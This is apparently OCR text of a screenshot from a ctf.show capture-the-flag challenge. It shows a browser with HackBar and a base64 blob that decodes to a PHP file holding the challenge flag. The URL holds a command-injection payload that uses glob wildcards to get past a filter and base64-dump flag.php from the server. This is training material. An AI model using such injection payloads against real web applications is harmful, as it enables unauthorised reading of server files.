 PD9waHANCg0KLyoNCiMgLSotIGNvZGluZzogdXRmLTggLSotDQojIEBBdXRob3I6IGgxeGENCiMg QERhdGU6ICAgMjAyMC0wOS0wNyAxOTo0MDo1Mw0KIyBATGFzdCBNb2RpZmllZCBieTogICBoMXhh
DQojIEBMYXN0IE1vZGlmaWVkIHRpbWU6IDIwMjAtMDktMDcgMTk6NDE6MDANCiMgQGVtYWlsOiBo MXhhQGN0ZmVyLmNvbQ0KIyBAbGluazogaHR0cHM6Ly9jdGZlci5jb20NCg0KKi8NCg0KDQokZmxh
Zz0iY3Rmc2hvd3sxOWU3NjQwMi05MTk1LTQ2NWEtOTc0ZS04NTZhMDlkM2NjNWR9Ijs=
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
https://4850652b-b7da-4449-8bce-aa59b6753839.challenge.ctf.show/?c=/???/????64 ????.???